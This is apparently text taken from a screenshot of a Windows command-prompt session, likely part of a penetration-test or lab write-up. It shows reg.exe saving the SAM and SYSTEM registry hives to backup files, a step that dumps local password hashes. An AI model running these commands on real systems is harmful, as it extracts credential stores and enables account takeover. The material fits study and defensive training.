 c:\Users\Thomas\Documents>reg.exe save HKLM\SAM sam.bak
reg.exe save HKLM\SAM sam.bak
The operation completed successfully.
c:\Users\Thomas\Documents>reg.exe save HKLM\SYSTEM system.bak
reg.exe save HKLM\SYSTEM system.bak
The operation completed successfully.
c:\Users\Thomas\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of c:\Users\Thomas\Documents
20/02/2022 18:01 <DIR> .
20/02/2022 18:01 <DIR> ..
20/02/2022 18:01 53,248 sam.bak
20/02/2022 18:01 18,509,824 system.bak
2 File(s) 18,563,072 bytes
2 Dir(s) 6,864,453,632 bytes free